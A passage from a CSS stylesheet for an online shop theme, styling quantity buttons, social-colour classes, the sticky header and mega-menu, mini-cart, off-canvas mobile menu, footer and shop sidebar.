		width: 80%;
		margin: auto;
	}
	.product-area .single-product .product-content .product-cart{
		bottom: -4% !important;
	}
}

/* --- Social Widgets --- */
.widget-social a {
  height: 30px;
  width: 30px;
  line-height: 30px;
  font-size: 16px;
  text-align: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 50%;
}

/* --- Quantity --- */
.quantity-with_btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  vertical-align: middle;
}

.quantity {
  margin-right: 10px;
}

.quantity .cart-plus-minus {
  position: relative;
  width: 150px;
  text-align: left;
  height: 45px;
  overflow: hidden;
}

.quantity .cart-plus-minus > .cart-plus-minus-box {
  border: 1px solid #dddddd;
  height: 45px;
  text-align: center;
  width: 150px;
  background: #ffffff;
  font-size: 16px;
  font-weight: 600;
}

.quantity .cart-plus-minus > .qtybutton {
  cursor: pointer;
  position: absolute;
  text-align: center;
  font-size: 14px;
  line-height: 14px;
  font-weight: 600;
  width: 35px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  vertical-align: middle;
  color: #000000;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.quantity .cart-plus-minus > .qtybutton:hover {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  background-color: #00400d;
  color: #ffffff;
}

.quantity .cart-plus-minus > .qtybutton.dec {
  top: 50%;
  left: 0%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  border-right: 1px solid #dddddd;
}

.quantity .cart-plus-minus > .qtybutton.inc {
  top: 50%;
  right: 0%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  border-left: 1px solid #dddddd;
}

/*----------------------------------------*/
/*    03 - Global - Color
/*----------------------------------------*/
.primary-color {
  color: #E72463;
}

.facebook-color {
  color: #3B5998;
}

.facebook-color:hover {
  color: #00400d;
}

.twitter-color {
  color: #55ACEE;
}

.twitter-color:hover {
  color: #00400d;
}

.linkedin-color {
  color: #2867B2;
}

.linkedin-color:hover {
  color: #00400d;
}

.pinterest-color {
  color: #DF0022;
}

.pinterest-color:hover {
  color: #00400d;
}

.youtube-color {
  color: #c4302b;
}

.youtube-color:hover {
  color: #00400d;
}

.vimeo-color {
  color: #86c9ef;
}

.vimeo-color:hover {
  color: #00400d;
}

/*-- Social Color Background --*/
.facebook-color-bg {
  background-color: #3B5998;
  color: #ffffff;
}

.facebook-color-bg:hover {
  background-color: #E72463;
  color: #ffffff;
}

.twitter-color-bg {
  background-color: #55ACEE;
  color: #ffffff;
}

.twitter-color-bg:hover {
  background-color: #E72463;
  color: #ffffff;
}

.linkedin-color-bg {
  background-color: #2867B2;
  color: #ffffff;
}

.linkedin-color-bg:hover {
  background-color: #E72463;
  color: #ffffff;
}

.pinterest-color-bg {
  background-color: #DF0022;
  color: #ffffff;
}

.pinterest-color-bg:hover {
  background-color: #E72463;
  color: #ffffff;
}

.youtube-color-bg {
  background-color: #c4302b;
  color: #ffffff;
}

.youtube-color-bg:hover {
  background-color: #E72463;
  color: #ffffff;
}

.vimeo-color-bg {
  background-color: #86c9ef;
  color: #ffffff;
}

.vimeo-color-bg:hover {
  background-color: #E72463;
  color: #ffffff;
}

/*-- Template Background --*/
.black-bg {
  background: #1b1b1b;
}

.black-dark-bg {
  background: #000000;
}

.gray-bg {
  background: #f8f8f8;
}

.red {
  background: red no-repeat center;
  background-size: initial;
}

.green {
  background: green no-repeat center;
  background-size: initial;
}

.blue {
  background: blue no-repeat center;
  background-size: initial;
}

.yellow {
  background: yellow no-repeat center;
  background-size: initial;
}

.white {
  background: white no-repeat center;
  background-size: initial;
}

.gold {
  background: gold no-repeat center;
  background-size: initial;
}

/*----------------------------------------*/
/*    04 - Layout - Header
/*----------------------------------------*/
/*-- Main Header Area --*/
.main-header-area .header-logo img {
  width: 100px;
    padding: 10px 0;
}

/* ---Sticky Header--- */
.header-sticky.header-transparent {
  position: fixed;
  width: 100%;
  z-index: 99;
}

@media (max-width: 767px) {
  .header-sticky.header-transparent {
    position: relative;
  }
}

.header-sticky.sticky {
  -webkit-animation: 800ms ease-in-out 0s normal none 1 running slideInDown;
          animation: 800ms ease-in-out 0s normal none 1 running slideInDown;
  left: 0;
  position: fixed;
  background-color: #00400d;
  -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
  right: 0;
  top: 0;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  z-index: 99;
}

/* ---Main Menu--- */
.main-nav > ul > li {
  display: inline-block;
  position: relative;
  padding: 30px 0;
}

.main-nav > ul > li:hover .dropdown-hover {
  visibility: visible;
  opacity: 1;
  top: 100%;
}

.main-nav > ul > li:hover .dropdown-hover-2 {
  visibility: visible;
  opacity: 1;
  top: 100%;
}

.main-nav > ul > li > a {
  display: block;
  padding: 8px 16px;
  font-size: 15px;
  text-transform: capitalize;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  line-height: 18px;
  color: #fff;
}


.main-nav > ul > li > a.active {
  font-weight: 600;
}

.main-nav > ul > li > a:hover {
  font-weight: 600;
}

.main-nav > ul > li > a i {
  margin-left: 0px;
  font-size: 15px;
  vertical-align: middle;
}

.main-nav > ul > li > a .menu-text {
  position: relative;
}

@media (max-width: 1095px) {
  .main-nav > ul > li > a{
  padding: 8px 10px;
  }
}

@media (max-width: 1071px) {
  .container-fluid .col-custom{
    padding-left: 0;
  }
}

@media (max-width: 991px) {
  .header-right-area.main-nav > ul > li.sidemenu-wrap{
    margin-right: 25px;
  }
}


/*--- Dropdwon ---*/
.dropdown-submenu {
  background: #ffffff;
  padding: 20px 0 24px;
  width: 230px;
  -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
          box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
  border-bottom: 3px solid #00400d;
}

.dropdown-submenu > li > a {
  padding: 10px 20px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  text-transform: capitalize;
  font-family: "Poppins", sans-serif;
  line-height: 18px;
  position: relative;
  color: #000000;
  font-size: 14px;
  font-weight: 400;
}

.dropdown-submenu > li > a:hover {
  color: #fff;
  background-color: #00400d;
}

.dropdown-submenu > li > a.active {
  color: #E72463;
}

.dropdown-submenu > li > a > i {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 2%;
  font-size: 15px;
  padding-right: 15px;
}

.dropdown-hover {
  position: absolute;
  top: 110%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .3s linear 0.2s;
  -o-transition: all .3s linear 0.2s;
  transition: all .3s linear 0.2s;
  z-index: 999;
}

.dropdown-hover-2 {
  position: absolute;
  top: 110%;
  right: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .3s linear 0.2s;
  -o-transition: all .3s linear 0.2s;
  transition: all .3s linear 0.2s;
  z-index: 999;
}

/*--- Mega-Menu ---*/
.mega-menu {
  background: #ffffff;
  width: 700px;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  padding: 20px 0;
  -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
          box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
  border-bottom: 3px solid #E72463;
}

@media (max-width: 1199px) {
  .mega-menu {
    left: 100%;
  }
}

.mega-menu .menu-colum {
  width: 33.333333%;
  padding: 10px;
  float: left;
}

.mega-menu .menu-colum ul li .mega-menu-text {
  position: relative;
  font-size: 18px;
  font-family: "Poppins", sans-serif;
  display: table-caption;
  padding: 0px 20px 0px 0px;
  margin: 0px 0px 10px 20px;
}

.mega-menu .menu-colum ul li .mega-menu-text:after {
  position: absolute;
  left: 0;
  bottom: 0;
  margin: auto;
  width: 100%;
  border-bottom: 2px solid #E72463;
  content: "";
  z-index: 1;
}

.mega-menu .menu-colum ul li a {
  padding: 10px 20px;
  display: block;
  font-family: "Poppins", sans-serif;
  line-height: 20px;
  color: #000000;
  font-size: 14px;
  font-weight: 400;
}

.mega-menu .menu-colum ul li a:hover {
  color: #E72463;
}

.mega-menu .menu-colum ul li a.active {
  color: #E72463;
}

/*--- Header Right Area ---*/
.dropdown-search {
  width: 340px;
  -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
          box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
  background-color: #ffffff;
}

@media (max-width: 479px) {
  .dropdown-search {
    width: 280px;
  }
}

.dropdown-search form input {
  width: 100%;
  display: block;
  padding: 10px 30px 10px 10px;
  border: 0px;
}

.dropdown-search form button {
  position: absolute;
  top: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  padding: 10px;
}

.dropdown-search form button:hover {
  color: #E72463;
}

.header-right-area.main-nav {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.header-right-area.main-nav > ul {
  position: relative;
}

.header-right-area.main-nav > ul > li {
  position: static;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.header-right-area.main-nav > ul > li > span {
  font-size: 15px;
  font-weight: 600;
  position: relative;
  padding-left: 15px;
  margin-left: 15px;
}

.header-right-area.main-nav > ul > li > span:before {
  left: 0;
  top: 50%;
  width: 1px;
  height: 12px;
  content: "";
  position: absolute;
  background-color: #000000;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.header-right-area.main-nav > ul > li > span:first-child {
  padding: 0px;
  margin: 0px;
}

.header-right-area.main-nav > ul > li > span:first-child:before {
  display: none;
}

.header-right-area.main-nav > ul > li > a {
  padding: 8px 0px 7px;
}

.header-right-area.main-nav > ul > li > a > i {
  font-size: 18px;
  line-height: 1;
  color: #fff;
}

.header-right-area.main-nav > ul > li.account-menu-wrap a.active {
  color: #E72463;
}

.header-right-area.main-nav > ul > li.sidemenu-wrap {
  margin-right: 0;
}

.header-right-area.main-nav > ul > li.minicart-wrap {
  margin-right: 25px;
}

.header-right-area.main-nav > ul > li.minicart-wrap .minicart-btn {
  position: relative;
}

.header-right-area.main-nav > ul > li.minicart-wrap .minicart-btn i {
  font-size: 18px;
  line-height: 1;
  color: #fff;
}

.header-right-area.main-nav > ul > li.minicart-wrap .minicart-btn .cart-item_count {
  background-color: #fff;
  border-radius: 50%;
  color: #00400d;
  display: block;
  font-size: 12px;
  text-align: center;
  line-height: 18px;
  height: 18px;
  width: 18px;
  position: absolute;
  right: -10px;
  top: -5px;
}

.header-right-area.main-nav > ul > li.mobile-menu-btn a i {
  font-size: 20px;
}

.header-right-area .cart-item-wrapper {
  padding: 25px 20px;
  width: 350px;
  -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
          box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
  background-color: #ffffff;
}

@media (max-width: 479px) {
  .header-right-area .cart-item-wrapper {
    width: 280px;
  }
}

.header-right-area .cart-item-wrapper .single-cart-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 20px;
}

.header-right-area .cart-item-wrapper .single-cart-item .cart-img {
  border: 1px solid rgba(0, 0, 0, 0.07);
  margin-right: 15px;
  -webkit-flex-basis: 80px;
      -ms-flex-preferred-size: 80px;
          flex-basis: 80px;
  width: 80px;
}

.header-right-area .cart-item-wrapper .single-cart-item .cart-text {
  -webkit-flex-basis: calc(100% - 95px);
      -ms-flex-preferred-size: calc(100% - 95px);
          flex-basis: calc(100% - 95px);
  width: calc(100% - 95px);
}

.header-right-area .cart-item-wrapper .single-cart-item .cart-text .title {
  font-size: 15px;
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 8px;
  font-family: "Poppins", sans-serif;
}

.header-right-area .cart-item-wrapper .single-cart-item .cart-text .cart-text-btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.header-right-area .cart-item-wrapper .single-cart-item .cart-text .cart-text-btn .cart-qty {
  font-size: 15px;
  font-weight: 600;
  color: #303030;
}

.header-right-area .cart-item-wrapper .single-cart-item .cart-text .cart-text-btn .cart-price {
  font-size: 15px;
  font-weight: 600;
  color: #E72463;
}

.header-right-area .cart-item-wrapper .single-cart-item .cart-text .cart-text-btn button {
  font-size: 18px;
  color: #000;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.header-right-area .cart-item-wrapper .single-cart-item .cart-text .cart-text-btn button:hover {
  color: #E72463;
}

.header-right-area .cart-item-wrapper .cart-price-total {
  font-size: 20px;
  padding: 20px 0;
  border-top: 1px solid #d8d8d8;
  border-bottom: 1px solid #d8d8d8;
  margin: 20px 0;
}

.header-right-area .cart-item-wrapper .cart-links a:not(:last-child) {
  margin-right: 5px;
}

/*----- Offcanvas Mobile Menu start -----*/
.off-canvas-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  height: 100vh;
  width: 100vw;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  z-index: 9999;
}

.off-canvas-wrapper.open {
  opacity: 1;
  visibility: visible;
}

.off-canvas-wrapper.open .off-canvas-inner-content {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}

.off-canvas-wrapper .off-canvas-overlay {
  background-color: rgba(0, 0, 0, 0.4);
  content: '';
  cursor: pointer;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
}

.off-canvas-wrapper .off-canvas-inner-content {
  background-color: #ffffff;
  width: 380px;
  height: 100%;
  position: relative;
  -webkit-transform: translateX(calc(-100% - 50px));
      -ms-transform: translateX(calc(-100% - 50px));
          transform: translateX(calc(-100% - 50px));
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

@media (max-width: 479px) {
  .off-canvas-wrapper .off-canvas-inner-content {
    width: 280px;
  }
}

.off-canvas-wrapper .btn-close-off-canvas {
  left: 92%;
  position: relative;
}

@media (max-width: 479px) {
  .off-canvas-wrapper .btn-close-off-canvas {
    left: 89.2%;
  }
}

.off-canvas-wrapper .off-canvas-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-left: auto;
  height: 100%;
  overflow: auto;
}

/*----- Offcanvas Menu start -----*/
.off-canvas-menu-wrapper {
  position: fixed;
  top: 0;
  right: 0;
  height: 100vh;
  width: 100vw;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  z-index: 9999;
}

.off-canvas-menu-wrapper.open {
  opacity: 1;
  visibility: visible;
}

.off-canvas-menu-wrapper.open .off-canvas-inner-content {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}

.off-canvas-menu-wrapper .off-canvas-overlay {
  background-color: rgba(0, 0, 0, 0.4);
  content: '';
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 100%;
}

.off-canvas-menu-wrapper .off-canvas-inner-content {
  background-color: #ffffff;
  width: 400px;
  height: 100%;
  position: relative;
  -webkit-transform: translateX(calc(100% - 50px));
      -ms-transform: translateX(calc(100% - 50px));
          transform: translateX(calc(100% - 50px));
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  left: auto;
  right: 0;
  position: fixed;
}

.off-canvas-menu-wrapper .off-canvas-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-left: auto;
  height: 100%;
  overflow: auto;
}

.off-canvas-menu-wrapper .offcanvas-widget-area {
  padding-top: 40px;
}

.off-canvas-menu-wrapper .offcanvas-widget-area .desc-content {
  padding-bottom: 30px;
}

.off-canvas-menu-wrapper .top-info-wrap {
  padding-bottom: 20px;
}

.btn-close-off-canvas {
  width: 30px;
  height: 30px;
  color: #000000;
  line-height: 30px;
  cursor: pointer;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

.btn-close-off-canvas i {
  -webkit-transform: rotate(0);
      -ms-transform: rotate(0);
          transform: rotate(0);
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  font-size: 20px;
  line-height: 20px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  overflow: hidden;
  padding: 5px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.btn-close-off-canvas:hover {
  color: #E72463;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

.btn-close-off-canvas:hover i {
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

.top-info-wrap {
  bottom: 0px;
  margin-top: auto;
  padding-bottom: 40px;
}

.top-info-wrap .address-info {
  margin-bottom: 20px;
}

.top-info-wrap .address-info li {
  margin-bottom: 10px;
}

.top-info-wrap .address-info li i {
  font-size: 18px;
  margin-right: 10px;
}

.offcanvas-widget-area {
  padding: 0px 40px 20px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 100%;
}

@media (max-width: 479px) {
  .offcanvas-widget-area {
    padding: 0 30px 20px;
  }
}

.offcanvas-widget-area .menu-top-menu > li {
  list-style: none;
  margin-bottom: 20px;
  white-space: nowrap;
}

.offcanvas-widget-area .menu-top-menu > li > a {
  font-size: 60px;
  padding-bottom: 8px;
  color: #000000;
  line-height: 25px;
  font-family: "Great Vibes", cursive;
}

.offcanvas-widget-area .menu-top-menu > li > a:hover {
  color: #E72463;
}

.offcanvas-widget-area .switcher {
  border-top: 1px solid #e5e5e5;
  margin-top: 0px;
  padding-top: 30px;
  margin-bottom: 40px;
}

.offcanvas-widget-area .language {
  margin-bottom: 8px;
}

.offcanvas-widget-area .switcher-title {
  display: inline-block;
  margin-right: 10px;
  text-transform: uppercase;
  vertical-align: middle;
}

.offcanvas-widget-area .switcher-menu {
  background: none;
  display: inline-block;
}

.offcanvas-widget-area .switcher-menu > ul > li {
  list-style: none;
  position: relative;
}

.offcanvas-widget-area .switcher-menu > ul > li > a {
  background: none;
  color: #E72463;
  cursor: pointer;
  font-size: inherit;
  font-weight: normal;
  padding: 5px 15px 5px 0;
  position: relative;
  vertical-align: middle;
}

.offcanvas-widget-area .switcher-menu > ul > li > a:before {
  content: '\f107';
  font-family: FontAwesome;
  font-size: 12px;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.offcanvas-widget-area .switcher-dropdown {
  background: #ffffff;
  border: 1px solid #e5e5e5;
  height: auto;
  left: 50%;
  padding: 6px 10px !important;
  position: absolute;
  top: 100%;
  z-index: 1000;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: all .3s linear 0.2s;
  -o-transition: all .3s linear 0.2s;
  transition: all .3s linear 0.2s;
}

.offcanvas-widget-area .switcher-menu > ul > li:hover .switcher-dropdown {
  opacity: 1;
  visibility: visible;
}

.offcanvas-widget-area .switcher-dropdown > li {
  list-style: none;
  display: block;
  border-bottom: 0 10px;
  text-align: center;
  border-bottom: 1px solid #e5e5e5;
}

.offcanvas-widget-area .switcher-dropdown > li:last-child {
  border-bottom: none;
}

.offcanvas-widget-area .switcher-dropdown > li > a {
  background: none;
  color: #555555;
  display: block;
  line-height: 33px;
  white-space: nowrap;
}

.offcanvas-widget-area .switcher-dropdown > li > a:hover {
  color: #E72463;
}

/*---------------------------
    - Mobile Menu Css
-----------------------------*/
.search-box-offcanvas {
  margin-bottom: 10px;
  padding: 20px 40px 0px 40px;
}

@media (max-width: 479px) {
  .search-box-offcanvas {
    padding: 30px 30px 0 30px;
  }
}

.search-box-offcanvas form {
  position: relative;
}

.search-box-offcanvas form input {
  color: #000000;
  font-size: 13px;
  width: 100%;
  height: 50px;
  border: none;
  padding: 0 40px 0 10px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
}

.search-box-offcanvas form input:hover {
  border-color: #E72463;
}

.search-box-offcanvas form .search-btn {
  top: 50%;
  right: 1px;
  font-size: 20px;
  color: #000000;
  position: absolute;
  background: #ffffff;
  border: none;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  padding: 8px;
}

.search-box-offcanvas form .search-btn:hover {
  color: #E72463;
}

.mobile-header .category-toggle {
  padding: 8px 15px;
}

.mobile-menu-btn .off-canvas-btn {
  font-size: 22px;
  cursor: pointer;
  padding: 0px 12px;
  line-height: 1;
  padding-right: 0;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  margin-top: -3px;
}

.mobile-menu {
  height: 100%;
  padding-right: 30px;
  margin-right: -30px;
}

.mobile-menu li > a {
  font-size: 15px;
  color: #252525;
  text-transform: capitalize;
  line-height: 18px;
  position: relative;
  display: block;
  padding: 10px 0;
  font-weight: 600;
}

.mobile-menu li > a:hover {
  color: #000;
}

.mobile-menu li ul li {
  border: none;
}

.mobile-menu li ul li a {
  font-size: 14px;
  text-transform: capitalize;
  padding: 10px 15px 8px;
  font-weight: 400;
}

.mobile-menu .has-children, .mobile-menu .menu-item-has-children {
  position: relative;
}

.mobile-menu .has-children .menu-expand, .mobile-menu .menu-item-has-children .menu-expand {
  line-height: 50;
  top: -7px;
  left: 95%;
  width: 30px;
  position: absolute;
  height: 50px;
  text-align: center;
  cursor: pointer;
}

@media (max-width: 767px) {
  .mobile-menu .has-children .menu-expand, .mobile-menu .menu-item-has-children .menu-expand {
    left: 90%;
  }
}

.mobile-menu .has-children .menu-expand i, .mobile-menu .menu-item-has-children .menu-expand i {
  display: block;
  position: relative;
  width: 10px;
  margin-top: 25px;
  border-bottom: 1px solid #252525;
  -webkit-transition: all 250ms ease-out;
  -o-transition: all 250ms ease-out;
  transition: all 250ms ease-out;
}

.mobile-menu .has-children .menu-expand i:before, .mobile-menu .menu-item-has-children .menu-expand i:before {
  top: 0;
  width: 100%;
  content: "";
  display: block;
  position: absolute;
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
  border-bottom: 1px solid #252525;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

.mobile-menu .has-children.active > .menu-expand i:before, .mobile-menu .menu-item-has-children.active > .menu-expand i:before {
  -webkit-transform: rotate(0);
      -ms-transform: rotate(0);
          transform: rotate(0);
}

.mobile-navigation {
  padding: 30px 40px 30px 40px;
}

@media (max-width: 479px) {
  .mobile-navigation {
    padding: 30px;
  }
}

.mobile-navigation nav {
  height: 100%;
}

/*----------------------------------------*/
/*    05 - Layout - Footer
/*----------------------------------------*/
.footer-area .footer-widget-area {
  padding: 79px 0 46px;
  background-color: #1b1b1b;
}

@media (max-width: 991px) {
  .footer-area .footer-widget-area {
    padding: 60px 0px 50px 0;
  }
}

@media (max-width: 767px) {
  .footer-area .footer-widget-area {
    padding: 60px 0px 37px 0;
  }
}

@media (max-width: 991px) {
  .footer-area .single-footer-widget {
/*     margin-top: 38px; */
  }
}

.footer-area .single-footer-widget .footer-logo {
  margin-bottom: 18px;
}

.footer-area .single-footer-widget .desc-content {
  margin-bottom: 23px;
  color: #ffffff;
}

.footer-area .single-footer-widget .social-links ul li a {
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  margin-right: 12px;
  color: #ffffff;
  border: 1px solid #ffffff;
}

.footer-area .single-footer-widget .social-links ul li a:hover {
  color: #ffffff;
  background-color: #E72463;
  border-color: #E72463;
}

.footer-area .single-footer-widget .widget-title {
  color: #ffffff;
  font-weight: 500;
  font-size: 22px;
  margin-top: -1px;
  margin-bottom: 22px;
  line-height: 1;
}

.footer-area .single-footer-widget .widget-list {
  color: #ffffff;
  list-style: none;
  margin-bottom: 0px;
}

.footer-area .single-footer-widget .widget-list li {
  line-height: 1;
  padding: 8px 0;
}

.footer-area .single-footer-widget .widget-list li:last-child {
  padding-bottom: 0;
}

.footer-area .single-footer-widget .widget-list li a {
  font-weight: 300;
}

.footer-area .single-footer-widget .widget-list li a:hover {
  margin-left: 5px;
  color: #003f13;
}

.footer-area .single-footer-widget .widget-body address {
  line-height: 2;
  color: #ffffff;
  font-weight: 300;
}

.footer-area .footer-copyright-area {
  background-color: #000000;
  padding: 20px 0px;
}

.footer-area .footer-copyright-area .copyright-content {
  color: #ffffff;
}

.footer-area .footer-copyright-area .copyright-content p {
  margin-bottom: 0px;
}

.footer-area .footer-copyright-area .copyright-content a {
  color: #E72463;
}

.footer-area .footer-copyright-area .copyright-content a:hover {
  color: #ffffff;
}

/*----------------------------------------*/
/*    07 - Pages - Shop
/*----------------------------------------*/
/*-- Shop Sidebar Area Start --*/
.shop-main-area .sidebar_widget .widget_inner .widget-title, .blog-main-area .sidebar_widget .widget_inner .widget-title {
  font-weight: 700;
  font-size: 22px;
  line-height: 1;
  position: relative;
  padding-bottom: 12px;
  margin-bottom: 30px;
  font-family: "Josefin Slab", serif;
}

.shop-main-area .sidebar_widget .widget_inner .widget-title:after, .blog-main-area .sidebar_widget .widget_inner .widget-title:after {
  background-color: #eceff8;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  height: 2px;
  width: 100%;
}

.shop-main-area .sidebar_widget .widget_inner .search-box .input-group .form-control, .blog-main-area .sidebar_widget .widget_inner .search-box .input-group .form-control {
  border: 1px solid #e1e1e1;
  padding: 13px 10px 15px 13px;
  -webkit-transition: .2s;
  -o-transition: .2s;
  transition: .2s;
  outline-offset: -2px;
  display: block;
  border-radius: 0;
}

.shop-main-area .sidebar_widget .widget_inner .search-box .input-group .form-control:focus, .blog-main-area .sidebar_widget .widget_inner .search-box .input-group .form-control:focus {
  border-color: #E72463;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.shop-main-area .sidebar_widget .widget_inner .search-box .input-group .btn-outline-secondary, .blog-main-area .sidebar_widget .widget_inner .search-box .input-group .btn-outline-secondary {
  background-color: #000000;
  border-radius: 0;
  color: #ffffff;
  height: 100%;
  width: 50px;
}

.shop-main-area .sidebar_widget .widget_inner .search-box .input-group .btn-outline-secondary:hover, .blog-main-area .sidebar_widget .widget_inner .search-box .input-group .btn-outline-secondary:hover {
  background-color: #E72463;
}

.shop-main-area .sidebar_widget .widget_inner .search-box .input-group .btn-outline-secondary:focus, .blog-main-area .sidebar_widget .widget_inner .search-box .input-group .btn-outline-secondary:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.shop-main-area .sidebar_widget .widget_inner .widget-list .mobile-menu, .blog-main-area .sidebar_widget .widget_inner .widget-list .mobile-menu {
  overflow: inherit;
  margin-top: -15px;
}

.shop-main-area .sidebar_widget .widget_inner .widget-list .mobile-menu > li > a, .blog-main-area .sidebar_widget .widget_inner .widget-list .mobile-menu > li > a {
  font-weight: 500;
  display: block;
}

.shop-main-area .sidebar_widget .widget_inner .widget-list .mobile-menu > li > a:hover, .blog-main-area .sidebar_widget .widget_inner .widget-list .mobile-menu > li > a:hover {
  color: #E72463;
}

.shop-main-area .sidebar_widget .widget_inner .widget-list .mobile-menu > li:last-child > a, .blog-main-area .sidebar_widget .widget_inner .widget-list .mobile-menu > li:last-child > a {
  padding-bottom: 0;
}

